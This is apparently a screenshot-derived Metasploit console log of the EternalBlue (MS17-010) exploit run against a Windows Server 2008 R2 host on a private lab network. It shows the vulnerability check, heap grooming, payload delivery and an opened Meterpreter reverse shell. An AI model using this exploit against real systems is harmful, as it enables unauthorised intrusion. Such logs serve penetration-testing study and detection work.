 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.10.5:4444
[*] 10.10.10.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.4:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601
[*] 10.10.10.4:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.4:445 - Connecting to target for exploitation.
[+] 10.10.10.4:445 - Connection established for exploitation.
[+] 10.10.10.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.10.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.10.10.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.10.10.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.10.10.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.10.10.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.4:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.4:445 - Starting non-paged pool grooming
[+] 10.10.10.4:445 - Sending SMBv2 buffers
[+] 10.10.10.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.4:445 - Sending final SMBv2 buffers.
[*] 10.10.10.4:445 - Sending last fragment of exploit packet!
[*] 10.10.10.4:445 - Receiving response from exploit packet
[+] 10.10.10.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.4:445 - Sending egg to corrupted connection.
[*] 10.10.10.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.10.5:4444 -> 10.10.10.4:57282) at 2021-03-07 17:46:19 -0500
[+] 10.10.10.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >